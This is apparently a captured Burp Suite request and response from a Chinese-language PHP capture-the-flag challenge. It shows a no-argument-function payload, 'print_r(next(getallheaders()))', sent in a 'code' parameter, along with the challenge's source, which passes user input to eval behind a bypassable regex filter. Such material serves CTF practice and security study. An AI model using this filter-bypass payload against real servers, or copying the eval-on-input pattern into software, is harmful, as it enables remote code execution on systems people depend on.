 请求
Pretty 原始 十六进制 \n
1 GET /?code=print_r(next(getallheaders())); HTTP/1.1
2 Host: 10.1.150.30
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
响应
Pretty 原始 十六进制 Render \n
get只接受code欧,flag在上一级目录
<?php
echo "get只接受code欧,flag在上一级目录<br>";
$filename = __FILE__;
highlight_file($filename);
if(isset($_GET['code'])){
if (!preg_match('/session_id\(|readfile\(/i', $_GET['code']))
{
if(';' === preg_replace('/[a-z,_]+\((?R)?
\)/', NULL, $_GET['code'])) {
@eval($_GET['code']);
}
}
else{
die("不让用session欧，readfile也不行");
}
}
?> zh-CN,zh;q=0.9